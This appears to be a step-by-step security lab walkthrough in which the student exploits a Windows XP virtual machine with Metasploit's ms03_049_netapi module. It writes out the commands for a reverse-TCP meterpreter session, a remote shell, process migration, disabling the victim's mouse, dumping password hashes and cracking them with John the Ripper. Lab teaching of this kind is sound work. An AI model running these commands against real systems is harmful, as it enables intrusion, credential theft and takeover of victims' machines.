

1. In a Metasploit console, enter the line: info exploit/windows/smb/ms03_049_netapi
2. And then enter following commands

* use exploit/windows/dcerpc/ms03_049_netapi
* set PAYLOAD windows/meterpreter/reverse_tcp
* set LHOST {VM1’s IP address}
* set RHOST {VM2’s IP address}
* show options

1. show options show verify that the LHOST and RHOST are set correctly



1. After these line are done, enter exploit to trigger the exploit

* So far if everything works, there should have an active meterpreter session



1. In the meterpreter session, enter the line : shell
2. Type these lines when at a Windows console:

cd ..

cd ..

cd Documents and Settings\user\Desktop

dir > pwned.txt



1. There should be a file named “pwned.txt” created on the desktop, open it
2. Enter “exit” in the console to exit the exploitation
3. Enter “screenshot” at the meterpreter prompt
   * A screenshot should be stored on the VM.



1. Open a new terminal and then ssh in to the ONL and VM, verify it is created by typing the command “sudo ls” there should be a jpeg file created
2. Enter “ps” in the meterpreter session, and then “getpid”





1. Find the pid of the explorer.exe which is 1376. To migrate to the explorer, enter “migrate 1376”
2. The meterpreter also can control the mouse

* To disable the mouse, enter the command line: uictl disable mouse
* To enable the mouse, enter the command line: uictl enable mouse



1. Switch to your XP VM. Click on the start menu and right click on my computer. Select manage in the dropdown. Click on users and groups in the popup window and click on users. Right click and select create new user from the dropdown.



1. Back to the meterpreter console, enter “hashdump”:



1. Copy the new user created in last step and copy it into a text file on VM1. And enter the following command:

quit

quit

john <Path to hash file> -users=<Your new XP account’s username>

1. We should have created an account by loading the same password from the hashdump file we copied from the meterpreter console



Step3: Cancel the Reservation and Quit

After everything is done, go to top left corner and click the “File” --> “Close” to close the host machine, and then Cancel the reservation and select “File” --> “Exit” to exit.

ms03_049_netapi is used

CVE:

http://cvedetails.com/cve/cve-2003-0812

Ruby:

https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/smb/ms03_049_netapi.rb